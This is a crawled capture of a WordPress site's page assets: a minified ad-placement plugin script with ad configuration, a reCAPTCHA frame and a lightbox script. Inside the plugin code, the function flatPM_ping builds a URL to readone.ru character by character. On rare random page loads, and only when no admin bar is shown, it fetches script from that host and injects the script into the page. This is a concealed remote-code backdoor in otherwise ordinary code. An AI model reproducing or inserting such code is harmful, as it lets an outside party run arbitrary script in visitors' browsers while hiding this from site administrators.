ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"17271","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- camalady1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"7508492685\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"3000","ID":"17272","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- camalady12 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"8249910470\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- <script async src="//zfsfkp.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://cdn.adlook.me/js/rlf.js"></script>
<script async src="//zfsfkp.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://cdn.adlook.me/js/rlf.js"></script>

<script type="text/javascript">
var utarget_rand = Math.floor(Math.random()*10000);
var utarget_cookie = document.cookie.indexOf("u_85d6e4dc46=")+1;
var utarget_script = document.createElement("script");
utarget_script.type = 'text/javascript';
utarget_script.async = true;
utarget_script.src = "https://utarget.ru/ranging/85d6e4dc46/js/?rand="+utarget_rand+"&cookie="+utarget_cookie;
document.body.appendChild(utarget_script);
</script> --> </body> </html><!-- WP Fastest Cache file was created in 0.368 seconds, on 13.12.2025 @ 01:29 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ub8tWqtaoATHkeq9TVHb8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769056360341');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://camalady.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js
body_size: 534
content:
!function(s,l,h){"use strict";h&&(h.fn.wpshoplightbox=function(o){var i=h(this),t=h('<div class="wpshoplightbox-container" role="dialog" tabindex="-1"><div class="wpshoplightbox-bg"></div><div class="wpshoplightbox-inner"><div class="wpshoplightbox-close"><svg width="17" height="17" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M-1-1h19v19h-19z"/><path fill="#fff" d="M8.485 7.071l-7.071-7.071-1.414 1.414 7.071 7.071-7.071 7.071 1.414 1.414 7.071-7.071 7.071 7.071 1.414-1.414-7.071-7.071 7.071-7.071-1.414-1.414-7.071 7.071z"/></svg></div><div class="wpshoplightbox-body"><div class="wpshoplightbox-image"></div></div><div class="wpshoplightbox-caption"></div></div></div>');i.on("click",function(){var o=h(this).attr("href"),i=l.createElement("img"),i=h(i);if(o.match(/(\.jpg|\.gif|\.jpeg|\.png|\.webp|\.svg)$/i)){i.attr("src",o);t.appendTo("body")[0];return h("head").append('<style id="wpshoplightbox-scroll-style" type="text/css">.wpshoplightbox-scroll{margin-right:'+(s.innerWidth-l.documentElement.clientWidth)+"px;}</style>"),h("body").addClass("wpshoplightbox-scroll"),t.find(".wpshoplightbox-image").html(i),setTimeout(function(){t.addClass("wpshoplightbox--open")},10),!1}}),h(l).on("click",".wpshoplightbox-body, .wpshoplightbox-close",function(){h(l).find(".wpshoplightbox-container").removeClass("wpshoplightbox--open"),setTimeout(function(){h(l).find(".wpshoplightbox-container").remove()},400),h("body").removeClass("wpshoplightbox-scroll"),h("#wpshoplightbox-scroll-style").remove()})})}(window,document,jQuery);